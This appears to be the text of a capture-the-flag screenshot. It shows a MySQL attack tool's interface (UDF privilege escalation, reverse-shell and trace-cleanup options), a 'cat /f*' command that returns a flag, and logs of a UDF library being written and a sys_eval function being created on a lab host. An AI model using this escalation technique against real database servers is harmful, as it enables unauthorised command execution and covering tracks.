 Mysql - 172.22.10.28 - 常规连接
功能选择
UDF提权 NTFS新建目录(win) 痕迹清理
Windows 反弹 Shell
回连地址 回连端口 Go!
命令执行
cat /f* UTF-8 执行
flag06: flag{413ac6ad-1d50-47cb-9cf3-17354b751741}
日志输出
[*] 2025-10-24 23:32:44 - 正在连接...
[*] 2025-10-24 23:32:57 - 连接成功！
[*] 2025-10-24 23:32:58 - Mysql版本：8.0.36-0ubuntu0.20.04.1 系统平台：Linux 系统位数：x86_64
[*] 2025-10-24 23:32:58 - 本地UDF初始化成功,可尝试进行UDF提权
[*] 2025-10-24 23:33:33 - 库文件写入成功
[*] 2025-10-24 23:33:34 - 函数 sys_eval 创建执行成功